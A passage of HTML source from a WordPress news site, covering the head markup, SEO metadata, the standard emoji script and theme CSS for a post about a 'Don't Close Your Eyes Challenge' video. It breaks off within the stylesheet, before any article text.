

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usapostclick.com/culture/ultimate-dont-close-your-eyes-challenge-hungry-birds/
body_size: 16098
content:
<!doctype html>
<html lang="en-US">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/oswald/oswald-regular.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/oswald/oswald-700.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/open-sans/open-sans-regular.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/open-sans/open-sans-700.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ultimate Don&#039;t Close Your Eyes Challenge | Hungry Birds - USA Post Click</title>
	<link rel="canonical" href="https://usapostclick.com/culture/ultimate-dont-close-your-eyes-challenge-hungry-birds/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ultimate Don&#039;t Close Your Eyes Challenge | Hungry Birds - USA Post Click" />
	<meta property="og:description" content="Please guys show your love and support and do subscribe to our new channel . New video is" />
	<meta property="og:url" content="https://usapostclick.com/culture/ultimate-dont-close-your-eyes-challenge-hungry-birds/" />
	<meta property="og:site_name" content="USA Post Click" />
	<meta property="article:published_time" content="2022-06-17T10:45:39+00:00" />
	<meta property="og:image" content="https://i.ytimg.com/vi/-P6tBn-ldNA/maxresdefault.jpg" />
	<meta name="author" content="P.C. editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://i.ytimg.com/vi/-P6tBn-ldNA/maxresdefault.jpg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="P.C. editor" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://usapostclick.com/culture/ultimate-dont-close-your-eyes-challenge-hungry-birds/","url":"https://usapostclick.com/culture/ultimate-dont-close-your-eyes-challenge-hungry-birds/","name":"Ultimate Don't Close Your Eyes Challenge | Hungry Birds - USA Post Click","isPartOf":{"@id":"https://usapostclick.com/#website"},"primaryImageOfPage":"https://i.ytimg.com/vi/-P6tBn-ldNA/maxresdefault.jpg","image":["https://i.ytimg.com/vi/-P6tBn-ldNA/maxresdefault.jpg"],"thumbnailUrl":"https://i.ytimg.com/vi/-P6tBn-ldNA/maxresdefault.jpg","datePublished":"2022-06-17T10:45:39+00:00","author":{"@id":"https://usapostclick.com/#/schema/person/500f387015d29be7d82bfcb23c7d5a9d"},"breadcrumb":{"@id":"https://usapostclick.com/culture/ultimate-dont-close-your-eyes-challenge-hungry-birds/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://usapostclick.com/culture/ultimate-dont-close-your-eyes-challenge-hungry-birds/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://usapostclick.com/culture/ultimate-dont-close-your-eyes-challenge-hungry-birds/#primaryimage","url":"https://i.ytimg.com/vi/-P6tBn-ldNA/maxresdefault.jpg","contentUrl":"https://i.ytimg.com/vi/-P6tBn-ldNA/maxresdefault.jpg","caption":"Ultimate Don&#8217;t Close Your Eyes Challenge | Hungry Birds"},{"@type":"BreadcrumbList","@id":"https://usapostclick.com/culture/ultimate-dont-close-your-eyes-challenge-hungry-birds/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://usapostclick.com/"},{"@type":"ListItem","position":2,"name":"Ultimate Don&#8217;t Close Your Eyes Challenge | Hungry Birds"}]},{"@type":"WebSite","@id":"https://usapostclick.com/#website","url":"https://usapostclick.com/","name":"USA Post Click","description":"Your Latest USA News","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://usapostclick.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://usapostclick.com/#/schema/person/500f387015d29be7d82bfcb23c7d5a9d","name":"P.C. editor","url":"https://usapostclick.com/author/alex5025100/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="USA Post Click &raquo; Feed" href="https://usapostclick.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="USA Post Click &raquo; Comments Feed" href="https://usapostclick.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/usapostclick.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://usapostclick.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/bootstrap/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='morenews-style-css' href='https://usapostclick.com/wp-content/themes/morenews/style.css?ver=6.8.1' type='text/css' media='all' />
<style id='morenews-style-inline-css' type='text/css'>

            body.aft-dark-mode #sidr,
            body.aft-dark-mode,
            body.aft-dark-mode.custom-background,
            body.aft-dark-mode #af-preloader {
            background-color: #000000;
            }
        
                    body.aft-default-mode #sidr,
            body.aft-default-mode #af-preloader,
            body.aft-default-mode {
            background-color: #f5f5f5;
            }

        
                    .frm_style_formidable-style.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message,
            .frm_style_formidable-style.with_frm_style input[type=submit],
            .frm_style_formidable-style.with_frm_style .frm_submit input[type=button],
            .frm_style_formidable-style.with_frm_style .frm_submit button,
            .frm_form_submit_style,
            .frm_style_formidable-style.with_frm_style .frm-edit-page-btn,

            .woocommerce #respond input#submit.disabled,
            .woocommerce #respond input#submit:disabled,
            .woocommerce #respond input#submit:disabled[disabled],
            .woocommerce a.button.disabled,
            .woocommerce a.button:disabled,
            .woocommerce a.button:disabled[disabled],
            .woocommerce button.button.disabled,
            .woocommerce button.button:disabled,
            .woocommerce button.button:disabled[disabled],
            .woocommerce input.button.disabled,
            .woocommerce input.button:disabled,
            .woocommerce input.button:disabled[disabled],
            .woocommerce #respond input#submit,
            .woocommerce a.button,
            .woocommerce button.button,
            .woocommerce input.button,
            .woocommerce #respond input#submit.alt,
            .woocommerce a.button.alt,
            .woocommerce button.button.alt,
            .woocommerce input.button.alt,
            .woocommerce-account .addresses .title .edit,
            :root .wc-block-featured-product__link :where(.wp-element-button, .wp-block-button__link),
            :root .wc-block-featured-category__link :where(.wp-element-button, .wp-block-button__link),
            hustle-button,
            button.wc-block-mini-cart__button,
            .wc-block-checkout .wp-block-button__link,
            .wp-block-button.wc-block-components-product-button .wp-block-button__link,
            .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,
            body .wc-block-components-button,
            .wc-block-grid .wp-block-button__link,
            .woocommerce-notices-wrapper .button,
            body .woocommerce-notices-wrapper .button:hover,
            body.woocommerce .single_add_to_cart_button.button:hover,
            body.woocommerce a.button.add_to_cart_button:hover,

            .widget-title-fill-and-border .wp-block-search__label,
            .widget-title-fill-and-border .wp-block-group .wp-block-heading,
            .widget-title-fill-and-no-border .wp-block-search__label,
            .widget-title-fill-and-no-border .wp-block-group .wp-block-heading,

            .widget-title-fill-and-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-border .widget-title .heading-line,
            .widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li>a.active,
            .widget-title-fill-and-border .aft-main-banner-wrapper .widget-title .heading-line ,
            .widget-title-fill-and-no-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-no-border .widget-title .heading-line,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li>a.active,
            .widget-title-fill-and-no-border .aft-main-banner-wrapper .widget-title .heading-line,
            a.sidr-class-sidr-button-close,
            body.widget-title-border-bottom .header-after1 .heading-line-before,
            body.widget-title-border-bottom .widget-title .heading-line-before,

            .widget-title-border-center .wp-block-search__label::after,
            .widget-title-border-center .wp-block-group .wp-block-heading::after,
            .widget-title-border-center .wp_post_author_widget .widget-title .heading-line-before,
            .widget-title-border-center .aft-posts-tabs-panel .nav-tabs>li>a.active::after,
            .widget-title-border-center .wp_post_author_widget .widget-title .header-after::after,
            .widget-title-border-center .widget-title .heading-line-after,

            .widget-title-border-bottom .wp-block-search__label::after,
            .widget-title-border-bottom .wp-block-group .wp-block-heading::after,
            .widget-title-border-bottom .heading-line::before,
            .widget-title-border-bottom .wp-post-author-wrap .header-after::before,
            .widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a.active span::after,

            .aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-background),
            .aft-default-mode .is-style-fill a.wp-block-button__link:not(.has-background),

            a.comment-reply-link,
            body.aft-default-mode .reply a,
            body.aft-dark-mode .reply a,
            .aft-popular-taxonomies-lists span::before ,
            #loader-wrapper div,
            span.heading-line::before,
            .wp-post-author-wrap .header-after::before,
            body.aft-dark-mode input[type="button"],
            body.aft-dark-mode input[type="reset"],
            body.aft-dark-mode input[type="submit"],
            body.aft-dark-mode .inner-suscribe input[type=submit],
            body.aft-default-mode input[type="button"],
            body.aft-default-mode input[type="reset"],
            body.aft-default-mode input[type="submit"],
            body.aft-default-mode .inner-suscribe input[type=submit],
            .woocommerce-product-search button[type="submit"],
            input.search-submit,
            .wp-block-search__button,
            .af-youtube-slider .af-video-wrap .af-bg-play i,
            .af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,
            .af-post-format i,
            body .btn-style1 a:visited,
            body .btn-style1 a,
            body .morenews-pagination .nav-links .page-numbers.current,
            body #scroll-up,
            button,
            body article.sticky .read-single:before,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,
            footer.site-footer .aft-readmore-wrapper a.aft-readmore:hover,
